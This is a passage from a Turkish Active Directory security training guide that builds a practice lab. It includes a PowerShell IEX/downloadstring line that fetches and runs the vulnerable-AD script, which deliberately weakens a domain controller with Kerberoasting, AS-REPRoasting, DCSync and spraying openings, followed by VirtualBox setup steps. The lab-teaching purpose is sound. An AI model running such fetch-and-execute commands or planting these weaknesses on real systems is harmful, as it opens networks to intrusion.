

Komut satırından yeni bir Domain Kullanıcısı ekleyelim. Kullanıcımızın adı "yusuf.akca" ve parolası "1q2w3e4R" olsun

net user yusuf.akca 1q2w3e4R /ADD /DOMAIN



Domain Controller rolü atanmış sunucumuzu zafiyetli hale getirmek için, WazeHell [\(https://twitter.com/safe\\_buffer\)](https://twitter.com/safe_buffer) tarafından yazılmış vulnad.ps1 Powershell scriptini kullanacağız.

<https://github.com/WazeHell/vulnerable-AD>

IEX((new-object net.webclient).downloadstring("https://raw.githubusercontent.com/wazehell/vulnerable-AD/master/vulnad.ps1"));

Invoke-VulnAD -UsersLimit 25 -DomainName "busiber.local"

#### Administrator: Windows PowerShell

PS C:\Users\Administrator> IEX((new-object net.webclient).downloadst -AD/master/vulnad.ps1")); Invoke-VulnAD -UsersLimit 50 -DomainName



#### By wazehell @safe buffer



Powershell betiği ilgili ayarları tamamladığı zaman, aşağıdaki gibi bir çıktı almamız gerekiyor.

```
[+] Kerberoasting Done
[*] AS-REPRoasting allyn.oneida
[*] AS-REPRoasting marian.lizzy
[*] AS-REPRoasting lily.lilli
[+] AS-REPRoasting Done
[*] DnsAdmins : lon.lidia
[*] DnsAdmins : latisha.adelind
[*] DnsAdmins Nested Group : Project management
[+] DnsAdmins Done
[*] Password in Description : lu.jordan
[+] Leaked Password Done
[*] Same Password (Password Spraying) : jennie.antonia
[*] Same Password (Password Spraying) : joline.deva
[+] Password Spraying Done
[*] Giving DCSync to : bobbi.kilian
[*] Giving DCSync to : marian.lizzy
[+] DCSync Done
[+] SMB Signing Disabled
```
Bu zafiyetleri, neden ortaya çıktıklarını, nasıl suistimal edilebilecekleri ve alınabilecek önlemleri eğitimin ileriki safhalarında detaylı bir şekilde inceleyeceğiz.

## *56*

#### 4.2.Domain Computer (Windows 10) Kurulumu ve Yapılandırılması

VirtualBox uygulamasında **YENİ** simgesine tıklayınız ve sanal makine adını MUHASEBE01\_BUSIBER veriniz. Makinenin türünü Windows, sürümünü ise Windows 10 (64-bit) olarak seçip devam ediniz.



Ana makinenizin donanım özelliklerine göre uygun bir şekilde RAM ayarlarını yapıp devam ediniz.



Şimdi sanal bir sabit disk oluştur seçeneğine tıklayarak devam ediniz.



Sabit disk dosyası türünü VDI olarak işaretleyip devam ediniz.



Değişken olarak ayrılan seçeneğini işaretleyip devam ediniz.

#### Fiziksel sabit diskte depolama Lütfen yeni sanal sabit disk dosyasının kullanılmasına göre (değişken olarak ayrılan) büyüyüp büyümemesini ya da en fazla boyutunda (sabitlenmiş boyut) oluşturulup oluşturulmamasını seçin. Değişken olarak ayrılan sabit disk dosyası yalnızca fiziksel sabit sürücünüzdeki alanı doldurarak (en fazla sabitlenmiş boyuta kadar) kullanacak olmasına rağmen alan serbest kaldığında otomatik olarak tekrar küçülmeyecektir. Sabitlenmiş boyutlu sabit disk dosyasını oluşturmak bazı sistemlerde uzun sürebilir ama kullanması çoğu kez en hızlı olandır. **Değişken olarak ayrılan** Sabitlenmiş boyut Geri Git Devam İptal

Dosya yeri ve boyutu kısmını varsayılan ayarlarda bırakıp devam ediniz.



İlk kurulum işlemi bittikten sonra, Ayarlar simgesine tıklayın.



Ağ Ayarlarından, Windows 10 sanal makinesini NatNetwork 'e bağlayın.

